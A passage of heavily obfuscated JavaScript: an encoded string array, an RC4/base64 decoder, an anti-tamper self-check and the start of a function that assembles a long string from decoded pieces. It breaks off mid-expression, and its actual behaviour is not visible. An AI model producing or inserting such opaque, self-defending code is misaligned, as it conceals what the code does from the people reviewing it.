XddONVcRq','WR7cRmkIW4/cSW','DhhdICocW44','WRbEW40JbW','WRNcLNldUta','fXC4u8kq','eHyts8kn','rWLkWOfV','WOGRobZcLa','eSk7WOhdRIK','W7m1W4pdKSoH','jWPXBgO','cxxcI1xdJa','n8kcFZJcTG','oGtdRNhcTa','iCkCzYTC','xCkAWRzwra','nZxdPw3dKa','Emk7WRbVqq','WRDyBbmT','Bq3dSeTq','wXpcLNjT','u8ohzc0w','W7HNW4xcSCoS','WPJcGmkOxmk2','DuhcKq1j','DmkWWOzmqa','ArldP8kbCG','W5uWW6JdVSom','WQlcQ1RdPXu','WO7cUqVdUNy','x8kzW5RdS8km','jSk9W6ZdKmkV','W5yXW6RdRSob','Aq3dS8knBa','WP1da3ie','FZ/cKK1Q','bSk9sWL6','ebq6qCkw','nWVdGxNcQG','W4pdRCkmzmk0','C3hdMSohW48','WQDsqILb','r8ktW5hdPmk9','wqtcS8oBhG','fmkXrX5Z','DWxcLmoBgG','WOjgwZfD','AwFcKLLm','amomASoAW4m','gSkeWONcVby','iqmiswe','WRNcVSo+W78u','sZNdJmoUea','W4muW7tdU8ok','WPeKWRVdMmoJ','uXnlWOzV','WRhcSqRdIue','BmooW7JcTSoU','WQ3cIedcJqq','W4HgWO9eW4O','amkixbbR','bqyzwe4','WQfxW4G+ha','WRlcGNagW4C','ou5dBsS','WOOHisJdVa','omkZWOVcQwO','WPOtcthcOW','W44bW7JdMCoR','hCkCWP3dOqy','f8kEWPBdQJ8','vSoIW7pcMSoc','pSkDWOJcGKK','WQ9sqbnf','WRxcP2JcOqO','WOZcH8k/s8kK','xCkZWQbfwa','zCoGEcmT','qsBcUSoAgG','W5rOBmkLWOi','pCk1WR3dH8oG','cCkVWPhdPCkC','W5JdOW/dVdO','pSk/WPNcPMG','lX4TwLe','W6bOW4RcQCoZ','sCovxbua','WOLSW45lW6e','hrewwvy','WRdcNgxcPXm','WQ9rW5mLfa','WPRdHczkWRC','pCkyWP7cV3i','aSkzWRNdVCox','faZdU3/cUa','WRrzW6WXda','os/dQaZcQW','nMNcUgRcGa','fLJcLYjk','W4W1W6BdPmoq','zeJdLmk+W7S','erWDrfa','c8kCCbrg','B8oWz8ogWOq','vSkNWQzbFW','WP3cRu/dMcu','WPxcHSoDW58s','W4HwwmouWRC','W7GIWPBdMCoN','A0VcKXnn','EmkIWQjozG','j3tcRgtdVa','WOTyW5mIdq','WQ3cNbxdQxq','FvlcRtFcMW','B0WbW6Dt','FKGHW6nw','hConrSoaWRi','DMVcHJig','CbhdSSkxBG','FCo/AmoyWO8','W47dISoLt8os','W7y2tmkYW6u','fSkQsWXB','W5GEAmkhW4S','vCoKzSopWPe','aW/dVw7cUa','F1dcMZGS','WQxcU8kaW6yF','t8k/W7/dR8kN','WPK+nXtcKa','WR5dWPxcGmk8m0CgW77cJ3ZdSq','zmoNWQhdNY8','imkVWQFdU8o2','rs3cRmomha','W4/dUCogCSoi','hWmXtmk8','lreQCCkC','WQPZWQLkW4S','WPBcVSk9W4lcPG','p8oPWQZcMxG','F1yrW7Pv','WPtdHLyGWQm','v8otymolW68','eWtdRhlcTG','imk0qaie','bSkLWQRdSmoh','smoCFc0t','n8k4WQNdGmoR','WOpcNSkXxSkI','WRvmW40HeW','DvxcNaPj','y218W75r','kCk4WRZdM8o5','w8kqW67dT8k9','W6X4W5ZcS8oT','cSoEu8ofWR4','hmkVWOzYDG','BWZcQwzR','bubwAaS','WRNcVxCJW6m','WQxcGh/dRd8','W45ECSk4WP4','WR7cLMpdRZ4','CJFdVsFcLa','mmk4vqBcMG','WRxcLGRdMxe','WRhdQf8NWRe','W53dRCkIE8kb','ltldMZdcOa','W5RcK8kfrCkm','aCk1qHnP','CIxcU2XX','WRXkutfK','yaldN8k6AG','W5zaWOldGSow','BKRcSr/cUW','WP7cQ1RdOHW','wCkfW6ddUSk8','yNhdI8orW5S','jc4CFfu','u8o2EaSp','ECk9WQjgqq','FL9zW5To','eSkPrH56','oelcO2RdKG','EwdcKG0s','W4HbWOvpWPW','WQ7cUMBcHWm','WO1ZW64F','zv4FW7vq','CSohy8ooWOG','mmo0WQ7cNMW','W44/W7RdH8oN','EeeHW6OX','dahdTMdcPW','W4z8sSkEWQC','uXJcNmoZaq','WPDwbMmF','uJFcTmodaq','WPHEgh4A','k3ZcOxddIG','WRJcICkKWQ3cSq','BXFdTILJ','DwddICobW5q','WPvmegWq','W7nJcsxcQa','WR87W4Krda','wGJdPwvS','eCkmWRRcGYa','W4HzbX/cUq','WQBcJgxdRdq','hGRdV03cHG','WP3dLe03WR0','r25XW7vl','WRdcGMmFW5K','xdJcM2rK','W7usW4ldKq','fbBdVh/cRq','WR9uWQvbW7e','eSk8FbJcOW','WQVcK8kZW4hcKG','a8oqBSoEWPa','WRJcSCkOW5FcOW','v0NcVs5u','xg3cQZbr','ELr6W4fi','y1BcGaX7','vwhcLH7cQW','A1fLW61w','mmkDWP3cGLK','mSk5rrtcVW','FrdcSwes','W7LofqZcSG','kMlcQ1pdUa','lSoYWP7dVMa','W4PYcIVcJq','cSovFCoUWPq','CSoBW77cQSoa','qSopBJao','W68vsCk7W5i','A03cHqHe','nSkUWOtcQxS','C1BcOG3cOW','hmoiuConWQi','Amk0WRPztW','gHOlxuG','W47cS8kFrCkJ','WQZcHwtdTY4','wXZcNhL9','WRuBv8kyW4Cisq','WRRcOCk/W4lcPa','f8kixr1V','c8kFWPhdTWa','d0xcHeBdLa','eaZdIYFcVW','WRhcICoKzmkj','DgbDW4TO','fmkiWOldOXS','W4pcMCkfrSkq','WQpcTxRcPqy','oYZdLbxcPa','WQhcSCoxW7GD','emoNWP7dVaK','a8k0Ea9c','WPFcL8kKsmk6','BxxdSSoXW64','tmknW6NdUmkU','WQ1kWRrKW6O','DhlcJHSD','WQpcUCo0W7ym','nCkXWRtdHmoL','EIPsW7XW','WONcOxOjW4q','WQjbW7WtjW','cGhdQwf6WQ83W47cOYP8','eJyKW79L','WRJcPCo3W4ij','W4OuFmkqW5i','lXpdG1RcTa','yXrRW5Hg','zcBcSwbr','pSoxuHvG','WQFcIwyiW4C','lmk7FY/dGa','WRBcS8kdW6VdJq','WOdcU0FcKGO','FSo3zmolWPu','aSkHwaTB','WOFcR8kCqCkg','W7VdOmoos8or','g8kBytpcPW','W4dcI8oXr8oO','WRpcQCk1W5NcHW','W7uZW7/dK8og','nSkZWQFdMSo2','uqFcIhLV','jSkJqXtcGG','BrddRCkDFW','dbeNwCkk','seRcOWZcGW','AxBdMSocW5K','W5TIWQlcSCoP','WRfKW4KSpa','rspcVSojhG','o8kXWRpdKSo9','WOlcHCkTrCkN','bGypqLe','wqtcJuvM','WOj5yGHZ','W4KIW67dPCoa','WPq7kMOy','vrldT8kBAW','WQ3cV1JdLqm','CuVcJIX+','i8kvFZDK','W6VcUCkFxSkJ','W7KIWPtdN8oO','WQX3WQzcW68','WPRcJ8kgW7lcTq','vJVcI3H5','W7vWW4/cQmoG','wszHWPfW','WR5GaL4v','W6f9W5JcUCoO','WOxcQu4RW5K','A8offIic','WPbpz1iv','v2pcKs1x','WOdcQSo6W5yb','jmk6qWfB','rYFcGCoiga','WOdcVudcTIO','sCovEHuo','D17cGaTk','WQBcLCouW6eH','yvBcLqzo','CHJdRmkrEa','yXNdICkqCW','lqFdKtdcPG','bHtdUwlcTW','eSkfWPldMtW','WRNcN8oGW55G','WPZcVCkXyCks','q19vW7b0','y8kIWQfvxa','W6FdRCkCxSku','W60VWPJdMCoO','WOJcVCk2W5pcOW','WPlcNCkIsmkY','u8oAW5lcO8oF','ar8GsmkZ','fmk8CsxcTG','W7S9WOtdH8oj','Ddf9WP9f','eCoEwCotWRu','FCoUFmosWPG','W4GNz8kSW74','W47cJtldGhVcKmkR','WO/cNCkKwSkx','z8kWW4tcS8oe','mdBdOsFcSG','W5NcMbJdOau','WPRdGLiOWRS','F8kHWRXtrG','W4HQWQ8xAq','o2VcVhhdTa','b8k2BWzg','WRrQWQrrW6m','WRbBm3up','zeHUDJC','W5ZcPSo3qmo4','zhu6W7Pw','W4lcHSk4wmkd','fLxcNcjU','W7m4W4NdL8oQ','cHuHvmkq','FCoyuSo0WO0','C1zdW75+','WRD3WPfCW78','qWnCWPP+','W6NcPSotC8o8','l8oHWORcNwG','WRhcVh3cRIe','iSkGWOBcSx8','BuKNWOKX','BaFcNeLK','xL7dKCkIEa','vxBdOSo0W7e','qSo/yJX5','eZqUqSks','aCkCBqfs','WRNcQu4IW6O','f8o+aeBcJW','WRrmbhmp','DLpcJrFdLq','fSo4sCotWPq','fXtdQ2BcUa','gCokWQldOXm','CCovrGip','bahdGclcSW','W5T5W5BcUCoH','WRrtW4KIea','WRxcUsNdV3a','ySofW4JcJ8oB','t3zWW5PF','WPhdJ04fWQ8','wmkgW7/dS8k1','W5pdGmo0B8o4','WQ5HWQ5nW7q','WQxcGH7dRue','DMJdJmotW50','nmkyWORcO3i','WP/cKCo6W5ul','WRvjWP3cG8kZq1WKW5RcUKG','W5G6ASkxW7e','ASk9WR1jva','hCkmErrL','D3hcHHae','EsdcVsK','gSk/xqHG','WPvZW7mmkq','WOPyahig','xmkbW6BdOmkX','WO3dNK8TWRO','ya3dRmkEzW','pmkPz38e','WQ3cNq3dSh4','fmk/WOpcUxi','oqVdHtFcIq','oSkhWRNdLXS','WRhdG0/cTJ8','W7fbgr7cVG','A8oKE8ohWPe','F07cGWLv','DLRcLXbk','wCo0WO/cJNO','W4NcHSkyuCkC','W4SFF8kjW4C','WQ3cKqZdUha','fbpdNs/cVW','WQ5pW7igzG','W75MWQlcI8oW','W7nwbHC','WPtdMKO9WRq','W50IW6VdVSoo','cCkUrZv+','BvSdW7Xh','aqWGs8kw','AvRcHWrq','zuihW6PW','W5y3W6BdUmou','C0TAW6PU','Dmk9WQzzxW','WQ5XrJvo','vgdcGY5n','jCkMWPVdRWq','rapcMwz6','dL5FEXi','DmkaWPDSuG','jSkcBGFcQG','zmoDWQBcJ8kH','rYxcVColga','WRVcRSkWW5NcVG','W7JcOSk8DCkQ','cSkEWPNdTry','WRdcQq3dVha','yvTCW7bY','EmkXWQjluW','WRhdRCktsCkn','EZJcSLj2','WQVcRhZcUX8','eSk3WOJdR8oE','WQJdN38aWP8','rmoizZyA','bHKBsKe','W6nNW4BcTmoU','wG7cJ3H+','W4vQu8k9WRy','pmo5ECouWOW','eHtcSCkGWQG7W5xdG8kUW57dR8o7','nMlcRMZdUG','WQ/cO3VcOH0','fW7dRMNcTq','CdNdQ8kWua','qeBdM3RcMG','WRXwWQXSWOO','WOpcRva0W74','rGBcM2X9','qmktWOjSDG','WPvqWQTdW6K','C8oFFcau','jYyrqLm','WOq8W7VdUCoH','W6KHw8k/W60','EmotW4NcM8oB','ExrqW5P3','WRZcGxOaW4m','AYRdTCkDta','W5tdMmoPtmoo','vqtcJgbR','xmkeW7ldT8k0','WQlcMx7dTIK','lCoCWRdcT1i','ECktWP56Ea','bvflEWi','eGCorK0','W5ZdNmoUwmox','C2hcLJhcGG','cI/dVmkNAG','hr0ryeq','dbW4rmkl','rchcTmoAea','WRZcGhauW4m','g8osBCkUWRi','W6z9CSkaWRS','rYrbWR1y','WQhcN8o5W6i2','oCkIyatcQW','W41FlqPK','DmkPBtldLq','bmkiztdcOq','W6uuWOpdNSo3','twHWW7XP','h0XmAb0','WRlcLWFdRhK','W4vbW4/cVCog','W4e+W77dTCox','zXFdQ8kqBW','fCoytSowWQS','DCokW43cO8o5','uSofASoiWOG','EWRcJ2Lq','iCoYWRRcNNa','WR1eqsHe','f8oorCoKWR0','gSkiWQpcKeK','W5acWQ3dUmoi','WQbtW4OJla','D8oeW5ZcLCoF','W6RdQCortmo4','WOnoW5WegG','DmoyW4xcJmov','FCkXFGXK','n8kUWRxdICoH','WQnmsY9t','WOHYW5TEW7y','WPbJiGlcQa','WP7cMmkNsCk4','WRFcNY7dO2e','W6fJW4FcTmoG','aW4qyKa','BHhdM2NcKq','WPBcV8klW4lcNW','W4lcLmkfu8ki','c8khEdJcOG','jc4XAhe','gfreyGK','WQTrWQziW5u','aqJdO0xcPG','WRXEW4SIbW','B14CW6vj','tqbqWOjV','WOhcLmktsmk5','D8o7aCowWQm','W4yaCCkuW44','WR1Ceb7cVW','aMZcSJ0cWOes','WQ/cLSk1W4ZcTa','W4v0BmkTWQi','Cu1fW6v9','jmkKWORcPNu','W5eCBCkmW5a','tKBdGSo2W4G','W6yHuSkZW5W','W68VW6xdMCog','WQZcOhxcPrW','hryOC8kk','W50kW4ddOmo+','WQpcGSkfW4VcHW','W4JdH8ocD8oV','jmouCSohWQW','eCkPqqzP','EX5mW6Kh','WOVdNe0NWRu','zWJdSSkfAa','WOigjWxcTq','jqpdQMNcJa','WObUBWr5','y8oZE8ouWPu','W7LVW43cVCoZ','WQNcOMpcRH0','BW7dVmkrDa','FqhdOmkrCa','z8kLWR9rwq','CCozW5lcGCoB','CKJcPWtcGq','WO5blgqY','ACkLW43cTSol','W5JcMSkevSku','WPqInqBcGG','WPSWlrzm','W7vDx8kSWRq','W4L1EmkdWQa','W45VACkNWR8','W6fAW4hcS8oK','BCkxyGhcTa','W57dMSo1umoC','bGVdMs7cQW','WRNcUgOtWR4','ywXqW7H+','WONdLCoxW4hcHW','gHJdVMFcUa','ECknW6/dT8kP','WRhcNaNdU2C','ESoEqKOr','dCoJqZpcQG','iCosWOJdNKW','Ev7cLaDw','W40sW7VdMmoi','iSosW6hcHeO','W4/dHSoYwCoq','oSkLWQFcPmoF','mmoPWQ7cGxS','ymocqmoVW7a','WRdcS8o7W6iA','WQ7cT8kWW5RcVG','hCoBtCocWRK','rWBcR3XQ','zgxdGSoHW44','zJtdISkcCq','fCovWRRcSwG','jxDhawS','W5yrBmk7W4O','WR3dHheHWOW','vmoeDsOq','imoTCmo8WOW','y3/cRSosW6G','gCk2xG5P','BdtcU8opna','rCogx8oZWRS','W4zaW6lcMq','lqxdGJVcQW','W4eYW7NdRSom','gSoYj8oCW5y','AmonW5RcG8oG','WR3cI24iW5q','WQTZW7SGgq','CN7cKWHf','WPhdGLO2WRO','awuWtuq','WRVcOSo3W7Ox','CuRcRGxcPW','pSk/WPJdUIS','aZK+v0C','DhxcLWuA','WRbBaxuC','CGhdRmkxFW','dsKywSkP','D3hcJaWz','oxhcRMVdVW','W7behalcRq','tmo6scS7','W7/cJ8kmq8kE','WOHXWOfoWOK','WRhcNHldRMm','WQ3cSCkGW4JcTW','tCkoW77dQSkM','W5tdG8o/smoF','amkZwbDY','rGRcU1BdIq','hL9tAqW','WO3dP3mVWPa','bCodWOVcTfW','hHtcVblcPW','oCoCWQNcRu8','W7tdSSo1BSot','ufBcSGrW','WQ/cO8k2W4/cPG','BgZcMJVcGq','WQpcV8oItSo3','WRvtW5mQgq','b3W7WOKX','WRddR28NWPK','fqBdTXddNG','pmkwsgPU','W689tSk4W6W','t8kaW7JdRCkM','WPpcVthdJ0y','W7eytmkAW5W','WRbcW4CQfG','WR7cMmoiW4e0','W4m2W7BdRSop','WQFcHf/dJYe','WP/cNSkMtCkE','W7jypaVcQG','hLHDFrC','WRtcRCkQW4/cSG','pSoIWR3cLM4','EYxcPg9t','haqwwKO','WOT1W5mdha','wtVcSSohcW','s8o/qSkKWOy','WPRcM8kJqmkK','WOldNL88WRi','W6NcMCkpu8kf','WOLkWQjaW7e','WOTcW7WDoa','W63dHSoWy8oC','kCkOWQ3dH8oJ','WRRcIgpdTXC','W4JdRCo2uSon','iCkJWQddNNu','WOdcMmkZvSk3','WRVcOfG+W4q','WQfGWQLFW6u','vsZcQ2vz','W4ipW43dHmoI','ANBcMaCd','WQdcGxOFW5u','CND1W5zX','qCoyWRLJxG','WOLbWOviW5m','yLRcHa5i','cCopxSopWRu','hmk4WRbTwW','D8ktWObZwa','W4rAxSkQWOu','ga0xs0S','E3ycW4zo','CCkoWOxdMtW','WRFdJeWMWPS','WPG6mJxcMG','dN9bvJ8','BCk/zIlcRW','aSkBEWxcIq','dCoTWPtcT2C','dHBdQ3ZcSW','yvBdI8ouW5q','W49Jv8k2WRe','iCkQWOhcUMe','W4WxBmkxW4S','gGBdHY7cPG','WQS4W74eea','W51hW6JcM8oA','FLzAW6zO','auHdErC','fqCMCCkn','yGbUWQPy','Bx3cKqHB','ggFcGKVdLW','iCkSWOtcUMe','W7ytW6/dTCoG','e8kbWRNdUtq','xu5RWPXR','lrhdOZBcRW','A2pcHH8t','W4ziW7RcM8oX','W43dH8oTtSoe','W5ZdM8o9tmoC','WRZcH2KvW4m','rNBcSthcGG','oCkUWPxcOh4','WOO7iaBcKa','W6zjnaBcIa','Dh7cKbyt','dZrawr8','WR15yJ1G','sCoPDdqp','WOPFWO9MWOK','BCojfKOE','qfRcRtW7','pNdcS3tdOG','jCkQWOZcQgi','sLPDW7vQ','ebhdVNpcRa','mMdcUM3dVa','W7nggrdcOq','qNBcKq8c','WRtcLbJdPMO','CCkZWQjkuW','lwBcM2VdSW','mCkiWPFdOcK','oxhcG2/dNW','W4RdJ8oOvmoF','DwJdSCodW6K','oxpcM27dRG','WRZcTZlcKXW','WPFcO0eKW70','WQBcTSoVW70D','WPddLe0RWQW','k8ocja5K','WORdM0WOWRC','WQfBWRmEfq','gSoeWRpcI8of'];function _0x8264424d(a,b){a=a-0x173;var c=_0x8264424c[a];if(_0x8264424d['NamGsU']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8264424d['pXjpNC']=h,_0x8264424d['ubZcXu']={},_0x8264424d['NamGsU']=!![];}var e=_0x8264424c[0x0],f=a+e,g=_0x8264424d['ubZcXu'][f];if(g===undefined){if(_0x8264424d['tjQqbI']===undefined){var i=function(j){this['CDsLPx']=j,this['IBOIJJ']=[0x1,0x0,0x0],this['PeiSBv']=function(){return'newState';},this['SEuNdX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Fmitum']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['qivhvG']=function(){var j=new RegExp(this['SEuNdX']+this['Fmitum']),k=j['test'](this['PeiSBv']['toString']())?--this['IBOIJJ'][0x1]:--this['IBOIJJ'][0x0];return this['EPImrO'](k);},i['prototype']['EPImrO']=function(j){if(!Boolean(~j))return j;return this['jFCFBh'](this['CDsLPx']);},i['prototype']['jFCFBh']=function(j){for(var k=0x0,l=this['IBOIJJ']['length'];k<l;k++){this['IBOIJJ']['push'](Math['round'](Math['random']())),l=this['IBOIJJ']['length'];}return j(this['IBOIJJ'][0x0]);},new i(_0x8264424d)['qivhvG'](),_0x8264424d['tjQqbI']=!![];}c=_0x8264424d['pXjpNC'](c,b),_0x8264424d['ubZcXu'][f]=c;}else c=g;return c;}(function(a,b){var Q=_0x8264424d;while(!![]){try{var c=-parseInt(Q(0x903,'^L^J'))+-parseInt(Q(0x836,'UG2g'))*parseInt(Q(0x95a,'UG2g'))+parseInt(Q(0x1c5,'Lg[#'))+-parseInt(Q(0x7a6,'rOdX'))+-parseInt(Q(0x39a,'S@pK'))*-parseInt(Q(0x81d,'xibM'))+-parseInt(Q(0x196,'PJO)'))*parseInt(Q(0x55f,'Lg[#'))+parseInt(Q(0x4e0,'bG[L'))*parseInt(Q(0x60e,'QM^u'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8264424c,0x797cf),!function(){var R=_0x8264424d,c={};c[R(0x49e,'0e!D')]=function(z,B){return z<B;},c[R(0x665,'FsCU')]=function(z,B){return z!==B;},c[R(0x60c,'#NX0')]=function(z,B){return z===B;},c[R(0x270,'PJO)')]=function(z,B){return z+B;},c[R(0x24a,'S@pK')]=function(z,B){return z*B;},c[R(0x257,'[(]h')]=function(z,B){return z-B;},c[R(0x3dc,'Ft#T')]=function(z,B){return z+B;},c[R(0x5b7,'^L^J')]=function(z,B){return z<B;},c[R(0x801,'m2pQ')]=function(z,B){return z===B;},c[R(0x545,'&bJ]')]=function(z,B){return z===B;},c[R(0x936,'K]f8')]=function(y,z,B,C,E,G,H,J,K,L,P){return y(z,B,C,E,G,H,J,K,L,P);},c[R(0x47a,'7qs]')]=function(z,B){return z||B;},c[R(0x8a7,'^L^J')]=function(y,z){return y(z);},c[R(0x183,']7C8')]=function(y){return y();},c[R(0x1a6,'iwAe')]=function(y,z,B,C,E,G,H,J){return y(z,B,C,E,G,H,J);},c[R(0xa73,'#NX0')]=function(z,B){return z!==B;},c[R(0x1cf,'Y$*&')]=function(z,B){return z!==B;},c[R(0x8e9,'Lh$J')]=function(z,B){return z!==B;},c[R(0x1cd,'9VX)')]=function(y,z,B,C,E,G,H){return y(z,B,C,E,G,H);},c[R(0x3a7,'Za0(')]=function(y,z,B,C,E,G,H){return y(z,B,C,E,G,H);},c[R(0xa9d,'bG[L')]=function(z,B){return z<B;},c[R(0x9ba,'GL^G')]=function(y,z){return y(z);},c[R(0xa5e,']7C8')]=function(y,z,B,C,E){return y(z,B,C,E);},c[R(0x789,'HVA(')]=R(0x52a,'5*4^')+R(0x456,'rFmx')+R(0x194,'S@pK')+R(0x3a3,'&bJ]')+R(0x3a1,'5*4^')+R(0x1f1,'S@pK')+R(0x9d9,'bG[L')+R(0x539,'y(Hw')+R(0x44d,'a%VC')+R(0xa59,'Lh$J')+R(0x9c7,'[(]h')+R(0x443,'Nl%U')+R(0x3b5,'Ft#T')+R(0x2ac,'&bJ]')+R(0x9f1,'rOdX')+R(0x2d2,'rFmx')+R(0xaef,'QM^u')+R(0x96e,'PJO)')+R(0xad3,'#NX0')+R(0x61d,'y(Hw')+R(0x4fb,'Tco*')+R(0x425,'7qs]')+R(0x595,'m2pQ')+R(0x7f3,'QM^u')+R(0x34c,'m2pQ')+R(0xa76,'JnMl')+R(0x261,'PJO)')+R(0x6fa,'#NX0')+R(0x32d,'GL^G')+R(0x213,'m2pQ')+R(0xa26,'iwAe')+R(0x649,'HVA(')+R(0x5ac,'FlkS')+R(0x53b,'*JSu')+R(0x268,'DPRV')+R(0xa98,'&F1H')+R(0x1e2,'JnMl')+R(0x449,']$nc')+R(0x7f8,'a%VC')+R(0x998,'^L^J')+R(0xa04,'*JSu')+R(0x59b,'5*4^')+R(0x6e9,'0e!D')+R(0x5b1,'q5%*')+R(0x84f,'Y$*&')+R(0x5e6,'dp$7')+R(0xa8e,'5*4^')+R(0x2d5,'&F1H')+R(0x829,'!yaJ')+R(0x734,'&F1H')+R(0x71f,'Y$*&')+R(0x2b5,'Lg[#')+R(0xaa9,'uTAF')+R(0x3f9,'S@pK')+R(0x322,']7C8')+R(0x98f,'Lg[#')+R(0xa1d,'Y$*&')+R(0x29b,'y(Hw')+R(0x803,'9VX)')+R(0x43c,'x6gd')+R(0x823,'GL^G')+R(0x17a,'Lh$J')+R(0x25b,'iwAe')+R(0x6dd,'rOdX')+R(0x3b0,'K)c^')+R(0x678,'7qs]')+R(0x584,'gNx2')+R(0x751,'Lh$J')+R(0x2b2,'&F1H')+R(0x978,'0e!D')+R(0x83c,'QM^u')+R(0x2f8,'HVA(')+R(0x26a,'Lh$J')+R(0x9c8,'UG2g')+R(0x1c1,'y(Hw')+R(0x485,'JnMl')+R(0x2db,'^(Uo')+R(0x20c,'Za0(')+R(0x176,'y(Hw')+R(0x4ec,'S@pK')+R(0x9e7,'2S(d')+R(0xa6d,'DPRV')+R(0x851,'dp$7')+R(0xa7a,'UG2g')+R(0x784,'7qs]')+R(0x1c8,'S@pK')+R(0x5f8,'bh4n')+R(0x8f9,'QM^u')+R(0x4ee,'gNx2')+R(0x338,'Nl%U')+R(0x446,'DPRV')+R(0x845,'[(]h')+R(0x1dd,'iwAe')+R(0x93f,'[(]h')+R(0x658,'iwAe')+R(0x940,'2S(d')+R(0x76f,'&F1H')+R(0x8d2,'K)c^')+R(0x612,'5*4^')+R(0x44c,']$nc')+R(0x463,'K]f8')+R(0x571,'Lg[#')+R(0x6b0,'Lh$J')+R(0x66c,']7C8')+R(0x2d3,'gNx2')+R(0x3e9,'x6gd')+R(0x837,'5AHd')+R(0x64a,'y(Hw')+R(0x6f2,'&bJ]')+R(0x5d6,'q5%*')+R(0x2ad,'JnMl')+R(0x8eb,'sm0l')+R(0x1bf,'2S(d')+R(0x9e5,'GL^G')+R(0x952,'PJO)')+R(0x847,'GL^G')+R(0x25c,'Za0(')+R(0x330,'rFmx')+R(0x36d,'FlkS')+R(0x436,'sm0l')+R(0x4c6,'*JSu')+R(0x799,'UG2g')+R(0x24f,'DPRV')+R(0x4ff,'bh4n')+R(0x493,'a%VC')+R(0x2bd,'bh4n')+R(0x83a,'PJO)')+R(0x755,'bh4n')+R(0x498,'x6gd')+R(0x54d,'DPRV')+R(0x186,'^(Uo')+R(0x8dd,'dp$7')+R(0x869,'iwAe')+R(0x302,']7C8')+R(0x3a9,'PJO)')+R(0x999,'q5%*')+R(0x652,'^(Uo')+R(0x9cd,'5AHd')+R(0x6e6,'!yaJ')+R(0x746,'QM^u')+R(0x526,'uTAF')+R(0xb07,'GL^G')+R(0x6d4,'gNx2')+R(0x4d2,'K)c^')+R(0x252,'5AHd')+R(0xb03,'UG2g')+R(0x3f8,'[(]h')+R(0x2f7,'m2pQ')+R(0x47d,'JnMl')+R(0x77a,'&bJ]')+R(0x6eb,'S@pK')+R(0x897,'#NX0')+R(0xad4,'DPRV')+R(0x8f0,'FsCU')+R(0x352,'&bJ]')+R(0x499,'^L^J')+R(0x965,'rOdX')+R(0x1c9,'K]f8')+R(0x30e,'*JSu')+R(0x245,'uTAF')+R(0x5ff,'m2pQ')+R(0x399,'&F1H')+R(0x6ea,'5*4^')+R(0x4ea,'bh4n')+R(0x288,'gNx2')+R(0xa58,'q5%*')+R(0x35c,'K)c^')+R(0x503,'Y$*&')+R(0xab8,'^(Uo')+R(0x7da,'JnMl')+R(0x7b2,'K]f8')+R(0x48b,'rFmx')+R(0x5dc,'#NX0')+R(0x875,'q5%*')+R(0x82a,'sm0l')+R(0x7bb,'JnMl')+R(0x6f0,'m2pQ')+R(0x4a3,'Ft#T')+R(0x1f8,'PJO)')+R(0x40e,'Y$*&')+R(0x959,']7C8')+R(0xa3f,'2S(d')+R(0x477,'HVA(')+R(0xaff,'[(]h')+R(0xa2a,'#NX0')+R(0x767,'rOdX')+R(0xa22,'^(Uo')+R(0x404,'x6gd')+R(0x6ed,'x6gd')+R(0x1a5,'5*4^')+R(0x60a,'Nl%U')+R(0x5d7,'HVA(')+R(0x1d5,'JnMl')+R(0x3da,'*JSu')+R(0x840,'gNx2')+R(0x24d,'bh4n')+R(0x87b,'#NX0')+R(0x49a,'q5%*')+R(0xac7,'QM^u')+R(0x39d,'Ft#T')+(R(0x487,']$nc')+R(0x87d,'GL^G')+R(0x305,'y(Hw')+R(0x2c6,'^L^J')+R(0x695,'iwAe')+R(0x279,'^(Uo')+R(0x18c,'bG[L')+R(0x92a,'Lh$J')+R(0x465,'HVA(')+R(0x937,'QM^u')+R(0x4bd,'2S(d')+R(0x3df,'*JSu')+R(0x754,'Lg[#')+R(0x39e,'#NX0')+R(0x4ab,'bh4n')+R(0x42c,'rOdX')+R(0x5e8,'uTAF')+R(0x193,'rFmx')+R(0x1fa,'UG2g')+R(0x90e,'iwAe')+R(0x1f7,'K]f8')+R(0x591,'y(Hw')+R(0x342,'QM^u')+R(0x407,']7C8')+R(0x8b4,'dp$7')+R(0x356,'&bJ]')+R(0x90f,'bh4n')+R(0x991,'y(Hw')+R(0xa3b,'HVA(')+R(0x2a7,'^L^J')+R(0x4f4,'GL^G')+R(0x8af,'m2pQ')+R(0x2b9,'GL^G')+R(0x72d,'bh4n')+R(0x895,'^(Uo')+R(0x6e3,'K)c^')+R(0x38b,'Za0(')+R(0x7d4,'Ft#T')+R(0x5bf,'2S(d')+R(0x1f4,'Y$*&')+R(0x7e4,'rOdX')+R(0x37c,'UG2g')+R(0xa3e,'FsCU')+R(0x71d,'UG2g')+R(0x411,'y(Hw')+R(0x559,']7C8')+R(0x91b,'&F1H')+R(0x5bb,'^(Uo')+R(0x394,'S@pK')+R(0x2f4,'#NX0')+R(0x752,'QM^u')+R(0x348,'^(Uo')+R(0xacd,'gNx2')+R(0x307,'FsCU')+R(0x984,'Za0(')+R(0x5c2,'FsCU')+R(0x639,'Lh$J')+R(0x49c,'Y$*&')+R(0x2e7,'&F1H')+R(0x6bb,'iwAe')+R(0x8bf,'Lg[#')+R(0x7e8,'uTAF')+R(0x406,'xibM')+R(0x662,'2S(d')+R(0x1aa,'DPRV')+R(0x3a6,'&F1H')+R(0x4b5,'5AHd')+R(0x75d,'K)c^')+R(0x563,'Ft#T')+R(0x243,'Za0(')+R(0x87a,'bG[L')+R(0x57a,'GL^G')+R(0x51c,']$nc')+R(0x865,'5*4^')+R(0x508,'9VX)')+R(0x857,'QM^u')+R(0x24c,